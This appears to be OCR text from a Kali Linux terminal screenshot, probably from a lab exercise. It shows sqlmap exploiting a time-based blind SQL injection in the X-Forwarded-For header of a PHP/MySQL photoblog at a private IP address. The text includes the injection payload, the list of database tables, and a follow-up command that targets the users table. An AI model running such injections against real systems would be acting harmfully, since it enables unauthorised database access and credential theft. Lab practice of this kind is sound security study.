 Applications Places Terminal Wed 07:56 1
root@kali: ~
File Edit View Search Terminal Help
[07:54:09] [INFO] testing connection to the target URL
[07:54:09] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: X-Forwarded-For #1* ((custom) HEADER)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: ' AND SLEEP(5) AND 'rLoA'='rLoA
---
[07:54:09] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL >= 5.0.12
[07:54:09] [INFO] fetching tables for database: 'photoblog'
[07:54:09] [INFO] fetching number of tables for database 'photoblog'
[07:54:09] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[07:54:15] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruption
s
4
[07:54:15] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
[07:54:25] [INFO] adjusting time delay to 1 second due to good response times
categories
[07:54:52] [INFO] retrieved: pictures
[07:55:18] [INFO] retrieved: stats
[07:55:35] [INFO] retrieved: users
Database: photoblog
[4 tables]
+------------+
| categories |
| pictures |
| stats |
| users |
+------------+
[07:55:51] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.105'
[*] shutting down at 07:55:51
root@kali:~# sqlmap -u "http://192.168.1.105" --headers="X-Forwarded-For:*" -D "photoblog" -T "users" --colu --batch